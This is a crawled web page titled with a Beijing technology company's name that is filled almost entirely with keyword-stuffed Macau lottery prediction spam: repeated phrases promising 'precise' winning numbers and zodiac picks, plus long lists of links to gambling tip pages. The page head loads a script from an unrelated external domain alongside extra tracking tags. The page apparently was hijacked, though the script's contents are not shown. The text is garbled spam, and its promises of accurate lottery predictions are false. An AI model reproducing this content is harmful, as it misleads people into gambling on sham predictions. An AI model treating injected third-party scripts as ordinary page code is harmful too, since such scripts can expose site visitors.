

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ynzlbj.com/pro.html?pageCategoryId=594
body_size: 32552
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>宇纳智联（北京）科技有限公司</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--对方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://hm.baidu.com/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--对方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->	
</head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="https://www.18590.com/#600"><img src="//w.csqwhg.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//w.csqwhg.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//w.csqwhg.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//w.csqwhg.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//w.csqwhg.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//w.csqwhg.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//w.csqwhg.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//w.csqwhg.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//w.csqwhg.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//w.csqwhg.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
				
		<div class="home-open">

		</div>
		
		<div class="home-word line-bottom">新澳今晚一肖一特预测和或澳门一码一特一中预测准不准继续访,,新澳和老澳两种彩票是一样吗和2025年正版资料免费下载入口,7777788888精准新版功能介绍与600图库最新资料2025,香港王中王com和7777788888新澳门正版排列五开什么,新澳门天天精准大全谜语送动手术,五代同堂实为奇跟77777788888精准新疆端:33-30-34-37-18-36 T:48,2025免费资料最新版:猪、羊、兔、蛇,2025年天天免费资料开同新澳门今晚9点35分下一期预测及,澳门管家婆100准谜语今天25年:蛇、马、兔、羊,2025年澳门正版免费资本车跟澳门一码一特一中一期预测的发掘:06-42-17-03-32-09 T:14,777788888888精准新传:42-05-35-07-37-18 T:44,7777788888精准新版解析,2025年免费资料准确公开正版,2025年天天免费资料,7777788888王中王中王特区天顺和7777888888888精准是什么服务:猴、马、鼠、猪,777788888888精准新传,澳门一码一特一中预测准不准继续访,-77778888888888精准:15-22-29-41-36-32 T:14,新奥今晚预测一肖一特与管家婆三期必中一期预测:虎、羊、猪、兔,澳门大三巴一肖一码一特法律风险,新澳门一肖一马一恃一中下一期预测或新门内部资料免费公开:马、羊、蛇、鸡,2025精准资料大全免费无中生有的动物:牛、猴、兔、龙,7777888888888888,澳门一肖一马一特一中预测与新澳门天天免费谜语下一期,77777788888王中王含义和二四六香港期期中预测准确吗:马、鼠、虎、龙,澳门六盒宝典2025年版猜谜语和管家婆100谜语怎么玩:29-20-47-36-03-16 T:05,118论坛118资料大全3百度百科:29-47-41-09-37-17 T:25,2025年澳门正版免费资本车推送和澳门一码一特一中一期预测,77778888888精准和澳门一码一特一中预测准不准:27-43-35-30-12-34 T:03,2025年天天免费资料百度或澳门一码一特一中预测准不准继续访:鼠、猪、牛、狗,新澳门一肖一马一恃一中下一期预测和新奥今晚开一肖结果预测:羊、猴、虎、蛇,2025新门正版免费资本,管家婆100与新澳门天天免费精彩谜语,澳门管家婆100精准谜下一期:14-04-22-42-07-33 T:27,新澳门今晚9点35分下一期预测及或5555555王大王最新版本更新内容汇总,7777788888免费官方下:猴、兔、猪、鸡,新澳门天天彩精准大全谜语,2025年新奥正版免费大全,全面释义:35-04-32-40-41-14 T:39,77777888888:41-42-29-43-05-34 T:36,2025最新资料免费大全:20-01-42-21-05-15 T:31,2025年新澳天天开好彩大乐透,正版资料全年免费公开软件与今晚上9点35开奖结果破旧月薪:34-22-42-10-38-06 T:06,新澳门天天精准大全谜语送动手术或新澳门天天精准大全谜语送动手术:27-08-22-14-38-29 T:12,2025年天天免费资料开和新澳门天天免费谜语,大三巴一肖一码一特是干嘛的与新澳特今晚9点30分开什么彩票中奖,2025年免费资料大全免费,2025年最新免费资料大全与新澳门天天免费谜语论坛&nbsp;图:龙、牛、狗、虎,大三巴一肖一码一特怎么来的和新澳门一肖一马中特预测,新澳门开奖记录查询大乐透结果今天00:猪、牛、虎、龙,2025年免费资料期期准与2025年免费资料期期准:33-27-22-30-32-43 T:30,2025精准资料大全免费无中生有的动物,2025新门正版免费资料,2025年天天彩票大全和香港资料长期免费公开吗:11-27-48-19-38-24 T:28,澳门一肖一码一恃一中下期预测和澳门一码一特一中预测准不准:蛇、狗、鸡、虎,2025年新澳正版免费大全的全面释义和何仙姑资料免费大全,7777788888王中王中王含义和2025新期期准的准确消息视频:鼠、牛、马、蛇,大三巴一肖一码一特是干嘛的和新澳门今晚9点35分下一期预测,2025新资料期期准免费:19-36-13-34-29-07 T:41,7777788888精准2025,新澳门青青免费精准谜语和二四六资料期期中预测准不准,2025新奥天天彩大全正版免费谜语和2025年港澳免费看资料:蛇、鸡、狗、猴,新澳门今晚9点35分下一期预测或新门最精准最精准免费和2025,2025新期期准的准确消息和新奥今晚预测一肖一特,澳门一码一特一中每一期预测:45-47-30-08-26-43 T:42,7777788888精准2025与澳门一码一特一中预测免费,2025年天天免费资料本:19-39-02-32-29-20 T:48,新澳门天天免费精准大全谜语动物大,免费资料正版资料:03-47-26-40-43-37 T:18,澳门一码一特一中每一期预测,77778888888精准:马、虎、猪、鸡,2025年新澳门天天免费大全谜语和新澳门今晚9点35分下一期预测及,免费爆料app下载安装2025,2025年新奥正版免费大全-百度,7777888888888精准是什么服务及2025年全年免费精准资料大全,77778888免费精准跟澳门管家一肖一特中下一期预测:11-30-13-10-27-44 T:25,2025年天天免费资料开和新澳门天天免费谜语,600图库2025最新资料,新澳2025芳草地最新动态,2025新澳天天精准大全谜语及澳门管家婆100精准香港谜语今天的谜:46-12-43-48-27-23 T:32,新澳一肖一特预测准确率:马、羊、猪、牛,2025年最新免费资料大全:虎、猴、兔、猪,77778888888888精准与:牛、龙、猴、鼠,7777788888王中王中王中王,118论坛118资料大全3百度百科,2025年天天免费资料最新版,7777788888888精准官:鼠、狗、虎、猪,2025年新奥正版免费大全的全面释义或2025年天天免费资料百度,77777788888王中王含义,7777888888888精准2025年:蛇、马、猴、兔,澳门一码一特中奖号码预测今年六岁,新澳门今晚9点35分下一期预测:龙、鸡、虎、牛,大三巴资料免费大全最新版:34-07-40-43-12-44 T:34,7777788888精准传真解析112,澳门六盒宝典2025年版猜谜语和新澳门一肖一马一恃一中下一期预测:鼠、虎、猪、猴,2025年正版资料免费获取入口与二四六资料期期中预测准不准,2025年免费资料期期准和2025年天天免费资料,2025,最新免费:47-11-21-05-19-13 T:41,7778888888精准:40-41-08-09-20-43 T:42,大三巴一肖一码一特怎么来的和澳门一码一特一中下期预测:猪、马、猴、牛,7777888888888精准是什么服务和7777888888888精准是什么服务内幕六肖:猴、鼠、兔、猪,2024正版资料免费大全,新澳门今晚9点35分下一期预测和7777788888888精准,2025天天免费资料最新免费版:鼠、羊、牛、马,2025免费精准大全谜语管家婆玄机,7777788888新版传真</div><div class="home-open">
<table border="0" width="100%" cellpadding="0" cellspacing="1" bgcolor="#db94ff"><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/白姐信息"><font color="#FF0000"><b>【澳门一肖一码一恃一中下期预测和澳门一码一特一中预测准不准:蛇、狗、鸡、虎】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/马会绝杀"><font color="#FF0000"><b>【2025年新澳正版免费大全的全面释义和何仙姑资料免费大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/原创猛料"><font color="#FF0000"><b>【7777788888王中王中王含义和2025新期期准的准确消息视频:鼠、牛、马、蛇】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳彩正版资料"><font color="#FF0000"><b>【大三巴一肖一码一特是干嘛的和新澳门今晚9点35分下一期预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/葡京赌侠"><font color="#FF0000"><b>【2025新资料期期准免费:19-36-13-34-29-07 T:41】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新管家婆图"><font color="#FF0000"><b>【7777788888精准2025】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩霸王六肖"><font color="#FF0000"><b>【新澳门青青免费精准谜语和二四六资料期期中预测准不准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门大陆报"><font color="#FF0000"><b>【2025新奥天天彩大全正版免费谜语和2025年港澳免费看资料:蛇、鸡、狗、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手九肖"><font color="#FF0000"><b>【新澳门今晚9点35分下一期预测或新门最精准最精准免费和2025】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门七星图"><font color="#FF0000"><b>【2025新期期准的准确消息和新奥今晚预测一肖一特】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/二尾四码图"><font color="#FF0000"><b>【澳门一码一特一中每一期预测:45-47-30-08-26-43 T:42】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/任我发料"><font color="#FF0000"><b>【7777788888精准2025与澳门一码一特一中预测免费】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/12码中特图"><font color="#FF0000"><b>【2025年天天免费资料本:19-39-02-32-29-20 T:48】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/六合财神"><font color="#FF0000"><b>【新澳门天天免费精准大全谜语动物大】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/功夫早茶图"><font color="#FF0000"><b>【免费资料正版资料:03-47-26-40-43-37 T:18】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/水果高手"><font color="#FF0000"><b>【澳门一码一特一中每一期预测,77778888888精准:马、虎、猪、鸡】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/镇坛之宝"><font color="#FF0000"><b>【2025年新澳门天天免费大全谜语和新澳门今晚9点35分下一期预测及】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/小黄人幽默"><font color="#FF0000"><b>【免费爆料app下载安装2025】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩坛至尊"><font color="#FF0000"><b>【2025年新奥正版免费大全-百度】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/正版射牌图"><font color="#FF0000"><b>【7777888888888精准是什么服务及2025年全年免费精准资料大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门女财神"><font color="#FF0000"><b>【77778888免费精准跟澳门管家一肖一特中下一期预测:11-30-13-10-27-44 T:25】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门跑马图"><font color="#FF0000"><b>【2025年天天免费资料开和新澳门天天免费谜语】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门彩票"><font color="#FF0000"><b>【600图库2025最新资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/财神报料图"><font color="#FF0000"><b>【新澳2025芳草地最新动态】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/30码中特图"><font color="#FF0000"><b>【2025新澳天天精准大全谜语及澳门管家婆100精准香港谜语今天的谜:46-12-43-48-27-23 T:32】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新特码诗句"><font color="#FF0000"><b>【新澳一肖一特预测准确率:马、羊、猪、牛】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/竹影梅花"><font color="#FF0000"><b>【2025年最新免费资料大全:虎、猴、兔、猪】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/红姐内幕图"><font color="#FF0000"><b>【77778888888888精准与:牛、龙、猴、鼠】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门三肖"><font color="#FF0000"><b>【7777788888王中王中王中王】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/劲爆龙虎榜"><font color="#FF0000"><b>【118论坛118资料大全3百度百科】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/心水资料"><font color="#FF0000"><b>【2025年天天免费资料最新版】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/一字解特码"><font color="#FF0000"><b>【7777788888888精准官:鼠、狗、虎、猪】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/铁板神算图"><font color="#FF0000"><b>【2025年新奥正版免费大全的全面释义或2025年天天免费资料百度】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门精华区"><font color="#FF0000"><b>【77777788888王中王含义】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新趣味幽默"><font color="#FF0000"><b>【7777888888888精准2025年:蛇、马、猴、兔】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门大陆仔"><font color="#FF0000"><b>【澳门一码一特中奖号码预测今年六岁】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门官方"><font color="#FF0000"><b>【新澳门今晚9点35分下一期预测:龙、鸡、虎、牛】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门杀料专区"><font color="#FF0000"><b>【大三巴资料免费大全最新版:34-07-40-43-12-44 T:34】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/官方独家"><font color="#FF0000"><b>【7777788888精准传真解析112】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/金钱豹功夫"><font color="#FF0000"><b>【澳门六盒宝典2025年版猜谜语和新澳门一肖一马一恃一中下一期预测:鼠、虎、猪、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/赌王心水图"><font color="#FF0000"><b>【2025年正版资料免费获取入口与二四六资料期期中预测准不准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/曾道人暗语"><font color="#FF0000"><b>【2025年免费资料期期准和2025年天天免费资料,2025,最新免费:47-11-21-05-19-13 T:41】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/凤凰卜封图"><font color="#FF0000"><b>【7778888888精准:40-41-08-09-20-43 T:42】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/管家婆密传"><font color="#FF0000"><b>【大三巴一肖一码一特怎么来的和澳门一码一特一中下期预测:猪、马、猴、牛】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门码头诗"><font color="#FF0000"><b>【7777888888888精准是什么服务和7777888888888精准是什么服务内幕六肖:猴、鼠、兔、猪】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/香港精华区"><font color="#FF0000"><b>【2024正版资料免费大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/东方心经"><font color="#FF0000"><b>【新澳门今晚9点35分下一期预测和7777788888888精准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/博发世家"><font color="#FF0000"><b>【2025天天免费资料最新免费版:鼠、羊、牛、马】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/曾道原创"><font color="#FF0000"><b>【2025免费精准大全谜语管家婆玄机】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/外站精料"><font color="#FF0000"><b>【7777788888新版传真】</b></font></a></td>
			</tr></table></div>		<div class="home-open">
			</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">351期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/944219a99d2a63c6c1ed6b22cd2e9a15.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											351期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												24</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												马</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												以卵敌石</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												05,01</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												鸡蛇龙鼠羊猴</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/11413/130期：【沉默年代】绝杀二肖">130期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/11414/130期：【声名鹊起】单双中特">130期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/11415/130期：【沉默年代】绝杀二肖">130期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/11416/130期：【逾期不侯】中特四肖">130期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/11417/130期：【最初进化】三肖中特">130期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/11418/130期：【逾期不侯】中特四肖">130期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/11419/130期：【淡然面对】一肖平特">130期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/11420/130期：【一色到底】双色波中">130期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/11421/130期：【学园奶爸】绝杀三肖">130期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/11422/130期：【龙吟九天】三肖中特">130期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/11423/130期：【淡然面对】一肖平特">130期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/11424/130期：【夜跑遇你】精选24码">130期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/11425/130期：【山河长路】４肖中特">130期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/11426/130期： 【平静日子】绝杀①尾">130期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/11427/130期：【夜跑遇你】精选24码">130期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/11428/130期：【开心市民】金牌四肖">130期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/11429/130期：【八九野马】单双中特">130期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/11430/131期：【森林小贩】一波中特">131期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/11431/131期：【夜半饮酒】野兽家畜">131期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/11432/130期：【开心市民】金牌四肖">130期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/11433/131期：【二两清酒】九宫禁２肖">131期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/11434/131期：【深海搁浅】稳杀两尾">131期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/11435/131期：【受益匪浅】无错绝肖">131期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/11436/131期：【二两清酒】九宫禁２肖">131期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/11437/130期：【权色声香】绝杀②合">130期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/11438/131期：【狡兔三窟】绝杀半波">131期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/11439/130期：【权色声香】绝杀②合">130期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/11440/131期：【人海拥抱】必中波色">131期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/11441/131期：【山后相逢】绝杀3肖">131期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/11442/131期：【出售糖果】单双中特">131期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/11443/131期：【人海拥抱】必中波色">131期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/11444/131期：【满眼春光】⑷肖中特">131期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/11445/131期：【挽一江水】四肖精选">131期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/11446/131期：【满眼春光】⑷肖中特">131期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/11447/131期：【朗日星沉】平特一肖">131期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/11448/131期：【朗日星沉】平特一肖">131期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
